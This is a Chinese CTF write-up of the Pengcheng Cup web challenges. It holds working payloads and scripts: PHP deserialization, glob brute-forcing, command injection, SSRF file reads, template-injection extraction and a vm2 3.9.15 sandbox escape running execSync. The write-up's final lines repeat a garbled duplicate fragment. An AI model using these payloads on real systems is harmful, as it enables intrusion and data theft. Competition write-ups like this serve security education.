第三届 “鹏城杯”(初赛)
第三届 “鹏城杯”(初赛)
WEB
Web-web1
反序列化tostring打Hack类
Payload:O%3A1%3A%22H%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A6%3A%22Hacker%22%3A2%3A%7Bs%3A11%3A%22%00Hacker%00exp%22%3BN%3Bs%3A11%3A%22%00Hacker%00cmd%22%3BN%3B%7D%7D
Web-web2
这题发现 backdoor_[a-f0-9]{16}.php 这个
想到了glob://(glob:// — 查找匹配的文件路径模式)
然后写过python脚本爆破路径
import requests
url = "http://172.10.0.5/"
Harder = "abcdef0123456789."
target = "glob://backdoor_"
for i in range(1,66):
for j in Harder:
poc = target +str(j) +"*"
payload ={
"filename":poc
}
# print(j)
req = requests.post(url=url,data=payload)
if "yesyesyes!!!" in req.text:
tar_file = target +str(j)
print(tar_file)
break
else:
print("nonononono")
/backdoor_00fbc51dcdf9eef767597fd26119a894.php
<?php
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['username'])){
$sandbox = '/var/www/html/sandbox/'.md5("5050f6511ffb64e1914be4ca8b9d585c".$_GET['username']).'/';
mkdir($sandbox);
chdir($sandbox);
if(isset($_GET['title'])&&isset($_GET['data'])){
$data = $_GET['data'];
$title= $_GET['title'];
if (strlen($data)>5||strlen($title)>3){
die("no!no!no!");
}
file_put_contents($sandbox.$title,$data);
if (strlen(file_get_contents($title)) <= 10) {
system('php '.$sandbox.$title);
}
else{
system('rm '.$sandbox.$title);
die("no!no!no!");
}
}
else if (isset($_GET['reset'])) {
system('/bin/rm -rf ' . $sandbox);
}
}
?>
简单的绕过,数组绕过
/backdoor_00fbc51dcdf9eef767597fd26119a894.php?username=admin&title[]=1.php&data[]=%3C?=`cat%20/f*`;

Web-HTTP
这题通过扫描路由发现有这个/proxy/url路由传url参数
尝试了ssrf,也没有请求走私,就去谷歌搜索了一下,发现有netdoc可以读文件
file协议也可以读
url:netdoc即可绕过过滤
/proxy/url?url=url%3Anetdoc%3A%2Fflag%23.html
Web-Escape
这题是原题,原题是有两种解法但是这题不行,首先我不知道secret.html里面是否有flag,二是原题里面的长度长度为7,而这题的长度为16,需要爆破10的16次方,爆破这条路肯定走不通了
贴一手第一种解法改的脚本:
import requests
import os
# hashcat -m 1700 -a 0 hash password.txt --show
payload = '{passhash.__str__.__globals__[passhash]}'
url = "http://172.10.0.5:10000/?username=%s&password=anything" % payload
r = requests.get(url)
output = r.text
hash_start = output.find("user '") + len("user '")
hash_end = output.find("'", hash_start)
admin_hash = output[hash_start:hash_end]
with open("hash", "w") as f:
f.write(admin_hash)
print(admin_hash)
def create_salt_wordlist():
with open('wordlist.txt', 'w') as f:
for i in range(10000000000000000):
padded_number = str(i).zfill(16)
salted_string = "****************" + padded_number
f.write(salted_string + "\n")
print("Created salt wordlist in wordlist.txt")
create_salt_wordlist()
def crack_hash():
choose_tool = input("""1.Hashcat \n2.John_The_Ripper \nWhat tool do you want to use to crack?: """)
if choose_tool == "1":
hashcat = "hashcat -m 1700 -a 0 hash wordlist.txt"
hashcat_output = os.system(hashcat)
print(hashcat_output)
if choose_tool == "2":
john_the_ripper = "john --format=raw-sha512 --wordlist=wordlist.txt hash"
john_the_ripper_output = os.system(john_the_ripper)
print(john_the_ripper_output)
elif choose_tool != "1" and "2":
print("Error")
crack_hash()
print("After you get cracked password remove the `very_secure_salt` since it will always contains by default in app and take the numbers behind as password and login with it")
那我们就第二种解法,格式化字符串漏洞获取环境变量
username=%7Bpasshash.__str__.__globals__%5Bapp%5D.wsgi_app.__globals__%5Bos%5D.environ%7D&password=1
Web-Tera
这题直接上脚本
import requests
res=''
j=5
while True:
j+=1
for i in range(32,127):
data=f"""
{{% set res = get_env(name="fl"~"ag") %}}
{{%- if res|truncate(length={j},end='') == 'fla'~'g{{'~'{res+chr(i)}' -%}}
www
{{%- endif -%}}
"""
r=requests.post(url="http://172.10.0.3:8081/",data=data)
s=r.text
if "www" in s:
res+=chr(i)
print("flag{"+res)
break
Web-simple_rpc
这题支持less模板
参考:https://mp.weixin.qq.com/s/EqEyEDKpzxS5BYA_t74p9A
https://www.yuque.com/dat0u/ctf/gupiindgyz7vodib#UIsP7
vm2 3.9.15逃逸
.test {
content: data-uri('/etc/passwd');
}
读取文件的payload
读一下文件
● /app/app.js
● /app/rpc.js
● /app/eval.proto
● /app/package.json
然后发现vm2为3.9.15版本的
var grpc = require('@grpc/grpc-js');
var protoLoader = require('@grpc/proto-loader');
var PROTO_PATH = __dirname + '/eval.proto';
var packageDefinition = protoLoader.loadSync(
PROTO_PATH,
{keepCase: true,
longs: String,
enums: String,
defaults: true,
oneofs: true
});
var hello_proto = grpc.loadPackageDefinition(packageDefinition).helloworld;
function main() {
var client = new hello_proto.Demo('172.10.0.6:8082', grpc.credentials.createInsecure())
client.evalTemplate({ message: 'Hello',template: `aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync('/readflag');
}` }, function(err, response) {
if (err) {
console.error('Error: ', err)
} else {
console.log(response)
}
})
}
main()
).mainModule.require(‘child_process’).execSync(‘/readflag’);
}` }, function(err, response) {
if (err) {
console.error('Error: ', err)
} else {
console.log(response)
}
})
}
main()